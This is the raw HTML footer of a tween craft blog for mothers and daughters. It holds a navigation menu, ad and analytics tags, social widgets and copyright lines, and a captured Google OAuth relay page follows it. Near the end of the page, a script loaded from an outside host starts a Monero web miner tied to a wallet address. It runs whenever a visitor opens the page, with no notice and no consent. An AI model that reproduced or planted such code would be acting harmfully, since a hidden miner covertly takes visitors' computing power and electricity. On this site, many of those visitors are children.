</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="N7wkCoqtrg4l06_jRq--3Q"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="N7wkCoqtrg4l06_jRq--3Q"></script></body></html>